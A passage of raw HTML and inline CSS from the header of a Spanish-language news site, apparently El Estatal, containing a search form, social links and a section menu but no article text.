*{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_54 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#ffffff}.tdi_54 .tdb-head-search-btn svg{width:20px}.tdi_54 .tdb-search-icon-svg{width:48px;height:48px}.tdi_54{display:inline-block}.tdi_54 .tdb-search-txt{top:0px;font-family:var(--global-font-2)!important}.tdi_54 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:400px}.tdi_54 .tdb-search-form{border-width:2px 0 0 0;border-color:var(--accent-color-1)}.tdi_54 .tdb-drop-down-search{left:auto;right:0}body .tdi_54 .tdb-drop-down-search-inner,.tdi_54 .tdb-search-form,.tdi_54 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_54 .tdb-head-search-form-input,.tdi_54 .tdb-head-search-placeholder{padding:10px 20px 11px 20px}.tdi_54 .tdb-search-form-inner{border-radius:50px}.tdi_54 .tdb-search-form-inner:after{border-radius:50px}.tdi_54 .tdb-head-search-form-input{border-top-left-radius:50px;border-bottom-left-radius:50px;color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important}.tdi_54 .tdb-head-search-form-btn-icon{top:0px}.tdi_54 .tdb-head-search-form-btn{border-radius:0 50px 50px 0;color:#ffffff;background-color:var(--accent-color-1);font-family:var(--global-font-1)!important;text-transform:uppercase!important}.tdi_54 .tdb-aj-search-results{border-width:0px}.tdi_54 .result-msg{padding:10px 0 25px 0;text-align:center;font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important;font-weight:400!important}.tdi_54 .tdb-head-search-btn svg,.tdi_54 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_54 .tdb-head-search-btn:hover i{color:var(--accent-color-2)}.tdi_54 .tdb-head-search-btn:hover svg,.tdi_54 .tdb-head-search-btn:hover svg *{fill:var(--accent-color-2)}.tdi_54 .tdb-head-search-btn:after{border-bottom-color:var(--accent-color-1)}.tdi_54 .tdb-drop-down-search-inner{box-shadow:0px 2px 16px 0px rgba(0,0,0,0.16)}.tdi_54 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 var(--base-color-1)}.tdi_54 .tdb-head-search-placeholder{color:var(--base-gray);font-family:var(--global-font-1)!important;font-size:13px!important}.tdi_54 .tdb-head-search-form-btn svg,.tdi_54 .tdb-head-search-form-btn svg *{fill:#ffffff}.tdi_54 .tdb-head-search-form-btn:hover{color:#ffffff;background-color:var(--accent-color-2)}.tdi_54 .tdb-head-search-form-btn:hover svg,.tdi_54 .tdb-head-search-form-btn:hover svg *{fill:#ffffff}.tdi_54 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_54 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_54 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_54 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_54 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_54 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_54 .entry-thumb{background-position:center 50%}.tdi_54 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_54 .td-image-container,.ie11 .tdi_54 .td-image-container{flex:0 0 auto}.ie10 .tdi_54 .td-module-meta-info,.ie11 .tdi_54 .td-module-meta-info{flex:1}.tdi_54 .td-post-vid-time{display:block}.tdi_54 .td-module-meta-info{padding:0 0 0 15px;border-color:#eaeaea}.tdi_54 .entry-title{margin:0 0 5px;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_54 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:var(--global-font-2)!important}.tdi_54 .td-post-category:not(.td-post-extra-category){display:none}.tdi_54 .td-read-more{display:none}.tdi_54 .td-author-date{display:inline}.tdi_54 .td-post-author-name{display:none}.tdi_54 .entry-review-stars{display:none}.tdi_54 .td-icon-star,.tdi_54 .td-icon-star-empty,.tdi_54 .td-icon-star-half{font-size:15px}.tdi_54 .td-module-comments{display:none}.tdi_54 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_54 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}body .tdi_54 .td_module_wrap:hover .td-module-title a,.tdi_54 .tdb-aj-cur-element .entry-title a{color:var(--accent-color-1)!important}.tdi_54 .td-post-date,.tdi_54 .td-post-author-name span{color:var(--base-color-1)}.tdi_54 .td-post-category{font-family:var(--global-font-1)!important}.tdi_54 .td-editor-date,.tdi_54 .td-editor-date .td-post-author-name,.tdi_54 .td-module-comments a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:1.2!important}.tdi_54 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_54 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_54 .result-msg{font-size:14px!important}.tdi_54 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_54 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_54 .td_module_wrap .td-module-container:before{display:block!important}.tdi_54 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_54 .td-module-container:before{bottom:-10px}.tdi_54 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_54 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_54 .tdb-head-search-btn i{font-size:18px;width:43.2px;height:43.2px;line-height:43.2px}.tdi_54 .tdb-head-search-btn svg{width:18px}.tdi_54 .tdb-search-icon-svg{width:43.2px;height:43.2px}.tdi_54 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:360px}.tdi_54 .result-msg{padding:5px 0 20px 0;font-size:13px!important}.tdi_54 .tdb-head-search-form-input{font-size:12px!important}.tdi_54 .tdb-head-search-placeholder{font-size:12px!important}.tdi_54 .tdb-head-search-form-btn{font-size:12px!important}.tdi_54 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_54 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_54 .td_module_wrap .td-module-container:before{display:block!important}.tdi_54 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_54 .td-module-container:before{bottom:-10px}.tdi_54 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_54 .entry-title{font-size:14px!important}.tdi_54 .td-editor-date,.tdi_54 .td-editor-date .td-post-author-name,.tdi_54 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_54 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_54 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_54 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_54 .td_module_wrap .td-module-container:before{display:block!important}.tdi_54 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_54 .td-module-container:before{bottom:-10px}.tdi_54 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_54 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://elestatal.mx/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Buscar</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_55 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" >
<style>.tdi_55{margin-right:-28px!important;margin-left:15px!important;padding-top:2px!important;padding-left:20px!important;border-color:rgba(255,255,255,0.25)!important;border-style:solid!important;border-width:0px 0px 0px 1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_55{margin-right:0px!important;padding-top:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_55{margin-right:0px!important;margin-left:6px!important;padding-top:0px!important;padding-left:10px!important}}</style>
<style>.tdi_56 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:24px}.tdi_56 .tdm-social-item i.td-icon-linkedin,.tdi_56 .tdm-social-item i.td-icon-pinterest,.tdi_56 .tdm-social-item i.td-icon-blogger,.tdi_56 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_56 .tdm-social-item{width:24px;height:24px;margin:0px 0px 0px 0}.tdi_56 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_56 .tdm-social-item i,.tds-team-member2 .tdi_56.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_56 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_56.tds-social1 .tdm-social-item:hover i{color:#d4af37}.tdi_56 .tdm-social-text{margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_56"><div class="tdm-social-item-wrap"><a href="ElEstatalMX"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="elestatalmx"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_58  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_58{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_58,.tdi_58 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_58 .tdc-inner-columns{width:100%}.tdi_58{border-color:rgba(255,255,255,0.25)!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}.tdi_58 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_60  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_60{vertical-align:baseline}.tdi_60 .vc_column-inner>.wpb_wrapper,.tdi_60 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_60 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_60 .vc_column-inner,.tdi_60 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_60{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_61 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_61"  style=" z-index: 999;">
<style>.tdi_61{display:inline-block}.tdi_61 .tdb-menu>li{margin-right:0px}.tdi_61 .tdb-menu>li:last-child{margin-right:0}.tdi_61 .tdb-menu-items-dropdown{margin-left:0px}.tdi_61 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_61 .tdb-menu>li>a,.tdi_61 .td-subcat-more{padding:0 15px;color:#ffffff}.tdi_61 .tdb-menu>li .tdb-menu-sep,.tdi_61 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_61 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_61 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_61 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_61 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_61 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_61 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_61 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_61 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_61 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_61 .tdb-menu>li>a,.tdi_61 .td-subcat-more,.tdi_61 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-font-1)!important;font-size:17px!important;line-height:64px!important;font-weight:600!important;text-transform:none!important}.tdi_61 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_61 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_61 .tdb-menu .tdb-normal-menu ul,.tdi_61 .td-pulldown-filter-list,.tdi_61 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,0.12)}.tdi_61 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_61 .td-pulldown-filter-list li a{font-family:var(--global-font-1)!important;font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_61:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_61 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_61 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_61 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_61 .tdb-menu>li>a,.tdi_61 .td-subcat-more{padding:0 10px}.tdi_61 .tdb-menu>li>a,.tdi_61 .td-subcat-more,.tdi_61 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61 .tdb-menu>li>a,.tdi_61 .td-subcat-more{padding:0 6px}.tdi_61 .tdb-menu>li>a,.tdi_61 .td-subcat-more,.tdi_61 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:48px!important}.tdi_61 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_61 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_61 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tdi_61 .tdb-menu>li.current-menu-item>a,.tdi_61 .tdb-menu>li.current-menu-ancestor>a,.tdi_61 .tdb-menu>li.current-category-ancestor>a,.tdi_61 .tdb-menu>li.current-page-ancestor>a,.tdi_61 .tdb-menu>li:hover>a,.tdi_61 .tdb-menu>li.tdb-hover>a,.tdi_61 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#d4af37}.tdi_61 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_61 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_61 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_61 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_61 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_61 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_61 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_61 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_61 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_61 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_61 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_61 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_61 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#d4af37}.tdi_61 .tdb-menu>li>a:after,.tdi_61 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#ffffff;height:0px;bottom:0px}.tdi_61 .tdb-menu>li.current-menu-item>a:after,.tdi_61 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_61 .tdb-menu>li.current-category-ancestor>a:after,.tdi_61 .tdb-menu>li.current-page-ancestor>a:after,.tdi_61 .tdb-menu>li:hover>a:after,.tdi_61 .tdb-menu>li.tdb-hover>a:after,.tdi_61 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style><div id=tdi_61 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-inicio-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-83411"><a href="https://elestatal.mx/category/estatales"><div class="tdb-menu-item-text">Estatal</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-83412"><a href="https://elestatal.mx/category/municipios"><div class="tdb-menu-item-text">Municipios</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-83409"><a href="https://elestatal.mx/category/nacional"><div class="tdb-menu-item-text">Nacional</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-83410"><a href="https://elestatal.mx/category/internacional"><div class="tdb-menu-item-text">Internacional</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-83414"><a href="https://elestatal.mx/category/espectaculos"><div class="tdb-menu-item-text">Espectáculos</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-83415"><a href="https://elestatal.mx/category/deportes"><div class="tdb-menu-item-text">Deportes</div></a></li>
</ul></div></div></div></div></div></div></div></div></div></div></div></div>                </div>
                                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_64" class="tdc-zone"><div class="tdc_zone tdi_65  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>.tdi_65{min-height:0}.tdi_65:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 15px 0px rgba(0,0,0,0.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_65:before{width:100%}}</style><div id="tdi_66" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_67  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_67,.tdi_67 .tdc-columns{min-height:0}#tdi_66.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_66.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_67,.tdi_67 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_67 .tdc-columns{width:100%}.tdi_67:before,.tdi_67:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_67{margin-left:-5px;margin-right:-5px}.tdi_67 .tdc-row-video-background-error,.tdi_67>.vc_column,.tdi_67>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_67{margin-left:-10px;margin-right:-10px}.tdi_67 .tdc-row-video-background-error,.tdi_67>.vc_column,.tdi_67>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_67{padding-bottom:10px!important;position:relative}.tdi_67 .td_block_wrap{text-align:left}</style>
<div class="tdi_66_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_66_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#d4af37!important;border-style:solid!important;border-width:0px 0px 2px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_66_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_69{vertical-align:baseline}.tdi_69>.wpb_wrapper,.tdi_69>.wpb_wrapper>.tdc-elements{display:block}.tdi_69>.wpb_wrapper>.tdc-elements{width:100%}.tdi_69>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_69>.wpb_wrapper{width:auto;height:auto}div.tdi_69{width:8%!important}@media (min-width:768px) and (max-width:1018px){div.tdi_69{width:9%!important}}.tdi_69{border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_70 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_70" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_70{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_70{margin-left:0px!important}}</style>
<style>.tdi_70 .tdb-logo-a,.tdi_70 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_70 .tdb-logo-svg-wrap{max-width:100%;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px;display:block}.tdi_70 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_70 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_70 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_70 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_70 .tdb-logo-img{max-width:100px}.tdi_70 .tdb-logo-img-wrap{display:block}.tdi_70 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;color:#ffffff;font-family:DM Serif Text!important;font-size:15px!important;}.tdi_70 .tdb-logo-text-title{display:none;color:#ffffff}.tdi_70 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_70 .tdb-logo-icon{top:0px;display:block}.tdi_70 .tdb-logo-svg-wrap>*{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://elestatal.mx/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://elestatal.mx/wp-content/uploads/2025/11/ChatGPT-Image-3-nov-2025-06_54_43-p.m.png" alt="Logo"  title=""  width="1024" height="1024" /></span><span class="tdb-logo-text-tagline">EL ESTATAL</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_72  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_72{vertical-align:baseline;flex-grow:1}.tdi_72>.wpb_wrapper,.tdi_72>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_72>.wpb_wrapper>.tdc-elements{width:100%}.tdi_72>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_72>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_74  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_74{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_74,.tdi_74 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_74 .tdc-inner-columns{width:100%}.tdi_74{border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:0!important}.tdi_74 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_76  wpb_column vc_column_container tdc-inner-column td-pb-span12">
